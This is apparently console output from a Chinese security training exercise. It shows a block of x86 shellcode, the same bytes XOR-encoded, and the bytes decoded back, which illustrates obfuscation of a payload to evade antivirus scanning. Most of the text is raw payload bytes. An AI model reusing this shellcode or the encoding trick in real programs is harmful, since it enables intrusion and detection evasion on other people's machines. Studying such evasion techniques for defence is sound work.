 Microsoft Visual Studio 调试控制台
原始shellcode:
\x2b\xc9\x83\xe9\xcf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e\x65\x87\xbe\xd4\x83\xee\xfc\xe2\xf4\x99\x6f\x3c\xd4\x65\x87
\xde\x5d\x80\xb6\x7e\xb0\xee\xd7\x8e\x5f\x37\x8b\x35\x86\x71\x0c\xcc\xfc\x6a\x30\xf4\xf2\x54\x78\x12\xe8\x04\xfb\xbc\xf8
\x45\x46\x71\xd9\x64\x40\x5c\x26\x37\xd0\x35\x86\x75\x0c\xf4\xe8\xee\xcb\xaf\xac\x86\xcf\xbf\x05\x34\x0c\xe7\xf4\x64\x54
\x35\x9d\x7d\x64\x84\x9d\xee\xb3\x35\xd5\xb3\xb6\x41\x78\xa4\x48\xb3\xd5\xa2\xbf\x5e\xa1\x93\x84\xc3\x2c\x5e\xfa\x9a\xa1
\x81\xdf\x35\x8c\x41\x86\x6d\xb2\xee\x8b\xf5\x5f\x3d\x9b\xbf\x07\xee\x83\x35\xd5\xb5\x0e\xfa\xf0\x41\xdc\xe5\xb5\x3c\xdd
\xef\x2b\x85\xd8\xe1\x8e\xee\x95\x55\x59\x38\xed\xbf\x59\xe0\x35\xbe\xd4\x65\xd7\xd6\xe5\xee\xe8\x39\x2b\xb0\x3c\x4e\x61
\xc7\xd1\xd6\x72\xf0\x3a\x23\x2b\xb0\xbb\xb8\xa8\x6f\x07\x45\x34\x10\x82\x05\x93\x76\xf5\xd1\xbe\x65\xd4\x41\x01\x06\xe6
\xd2\xb7\x4b\xe2\xc6\xb1\x65\x87\xbe\xd4\x00
异或后的shellcode:
\xba\x44\xfa\x9c\xae\xb5\xb6\xba\xce\xd2\xd9\x4b\x80\x8b\xe7\x80\x56\x73\x6d\x36\x4f\x61\x6b\x71\xe8\x02\x65\x81\x24\xba
\xf7\x78\x91\xbb\x87\x45\x0f\x0a\x47\x9a\x86\x26\xac\x13\xf0\x71\xa5\x99\x3b\x7d\xcd\xc7\x75\x65\x1b\xed\xf5\x16\x65\x2d
\x84\xfb\xd8\x7c\xf5\xcd\x25\x53\x56\x8d\x7c\xc3\x44\x21\xed\xfd\xef\x36\x46\x49\x57\x02\x06\xb0\x95\x91\x6e\x71\x15\x39
\x6c\xc8\x3c\x59\xad\xb8\xff\xbe\xcc\x20\x52\x6b\x88\xbd\x15\xe5\x2a\x40\x23\xc2\x37\xc4\xc2\xc9\xfa\x19\x7f\xe7\x93\xa4
\x70\x32\xec\x59\x80\x3b\xc4\x17\x7f\x06\x8c\x2a\x5c\xc6\xf6\x42\xdf\xae\x2c\xc0\xb4\xf3\x13\x15\x90\x11\x5c\x00\x9d\x40
\x66\xae\xf4\xb5\xb8\xdb\xaf\xa8\x7c\x7c\x29\xe0\x46\xac\x01\xe8\x77\x11\xd4\x7a\x4f\x70\x6f\x95\x50\x4e\xe1\x71\x77\x54
\xe6\xcc\xdf\x77\x01\xd7\xfa\xfe\x71\x06\x11\x0d\xfe\x8a\x3c\x41\x71\xdf\x4c\xd6\x47\xd8\xc8\xab\x64\x29\xa8\xe4\xd7\x2b
\x6b\x02\xea\x7f\x4f\x34\x14\xea\xe7\x81\x41
第二次异或后的shellcode:
\x2b\xc9\x83\xe9\xcf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e\x65\x87\xbe\xd4\x83\xee\xfc\xe2\xf4\x99\x6f\x3c\xd4\x65\x87
\xde\x5d\x80\xb6\x7e\xb0\xee\xd7\x8e\x5f\x37\x8b\x35\x86\x71\x0c\xcc\xfc\x6a\x30\xf4\xf2\x54\x78\x12\xe8\x04\xfb\xbc\xf8
\x45\x46\x71\xd9\x64\x40\x5c\x26\x37\xd0\x35\x86\x75\x0c\xf4\xe8\xee\xcb\xaf\xac\x86\xcf\xbf\x05\x34\x0c\xe7\xf4\x64\x54
\x35\x9d\x7d\x64\x84\x9d\xee\xb3\x35\xd5\xb3\xb6\x41\x78\xa4\x48\xb3\xd5\xa2\xbf\x5e\xa1\x93\x84\xc3\x2c\x5e\xfa\x9a\xa1
\x81\xdf\x35\x8c\x41\x86\x6d\xb2\xee\x8b\xf5\x5f\x3d\x9b\xbf\x07\xee\x83\x35\xd5\xb5\x0e\xfa\xf0\x41\xdc\xe5\xb5\x3c\xdd
\xef\x2b\x85\xd8\xe1\x8e\xee\x95\x55\x59\x38\xed\xbf\x59\xe0\x35\xbe\xd4\x65\xd7\xd6\xe5\xee\xe8\x39\x2b\xb0\x3c\x4e\x61
\xc7\xd1\xd6\x72\xf0\x3a\x23\x2b\xb0\xbb\xb8\xa8\x6f\x07\x45\x34\x10\x82\x05\x93\x76\xf5\xd1\xbe\x65\xd4\x41\x01\x06\xe6
\xd2\xb7\x4b\xe2\xc6\xb1\x65\x87\xbe\xd4\x00
C:\Users\wwwly\source\repos\peixun_test\Release\peixun_test.exe (进程 14696)已退出，返回代码为: 0。
若要在调试停止时自动关闭控制台，请启用“工具”->“选项”->“调试”->“调试停止时自动关闭控制台”。
按任意键关闭此窗口...
雷神众测